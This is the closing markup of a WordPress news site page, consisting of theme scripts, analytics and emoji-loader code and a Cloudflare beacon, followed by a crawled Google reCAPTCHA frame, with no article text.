				</script><script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/main.js?ver=2.1.7" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.7" id="wpberita-infscroll-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/search.js?ver=2.1.7" id="simplegrid-search-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.7" id="wpberita-darkmode-js"></script>
<script src="https://cakrawalaindonesia.id/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.7" id="wpberita-tinyslider-module-js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=178898745&amp;ver=2.1.7" id="wpberita-analytics-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cakrawalaindonesia.id/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cbf3003bae5d425f8cd5f38e5a8ccd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 16:36:25 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="idfkAQeB2Spj7BygULsy7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768556190422');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>